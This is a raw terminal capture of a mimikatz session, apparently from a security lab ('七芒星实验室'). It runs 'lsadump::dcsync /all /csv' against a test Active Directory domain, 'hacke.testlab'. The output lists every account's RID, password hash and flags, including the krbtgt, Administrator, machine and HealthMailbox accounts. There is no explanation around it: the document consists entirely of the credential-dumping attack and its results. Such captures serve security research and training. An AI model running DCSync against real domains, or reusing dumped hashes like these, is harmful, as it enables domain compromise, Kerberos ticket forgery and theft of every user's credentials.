 mimikatz # lsadump::dcsync /all /csv
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] Exporting domain 'hacke.testlab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1604 evilsystem$ b1739f7fc8377e25c77cfa2dfbdc3ec7 4096
1635 HealthMailboxa84f305 a08773890de2625229d46d84373ce30a 66048
1636 HealthMailbox9b03ba7 13e0606f58d784f12c65a930e6ac9289 66048
1637 HealthMailbox8d86683 306199e602587029f2c0724dc293a3fb 66048
1638 HealthMailbox826695c f67b381f38432a799e4f6a8adfd19253 66048
1639 HealthMailboxd39edb5 a1feacbb970e8abeebfd4dbebc2cc76e 66048
1640 HealthMailboxa15ef78 726de29216708a66ecb355dc0b614422 66048
1641 HealthMailbox1a7fca0 561845db316ed997b3ee6c4d014bce2b 66048
1642 HealthMailbox741032e a1a61c80cdf99a3f6dab115a8db73327 66048
1643 HealthMailbox1375ea9 0a312bd7aff54528a48cfaf0d1bcd038 66048
502 krbtgt 99b4cbb80c324c1601aae32c2f7925be 514
1605 WIN08-SERVER$ 6564cf8e683de17205874a4974da4cfc 4096
1603 WIN7-TEST$ 47b6db96ad24536287fba798a80ef40a 4096
500 Administrator 388932b142e9277526d187d24c664656 1049088
2104 Allex 540782c40c721f9b357a37a4cf5bdbe4 4194816
2103 testuser c20a43b71503528c05c57fcbff0c78e3 512
2105 DC2$ 5a12199bc3c7a8f6493cbfd680649171 532480
1633 HealthMailbox9cc8dde 83c002d61f8b254c0349fe6f9cf2339a 66048
1634 HealthMailbox432a08b a9f1b1c523c7e40013b62024d1f44b15 66048
1001 DC$ 4fbc6bdb083909fae0b9eb5b4bde0f27 532480
七芒星实验室
mimikatz #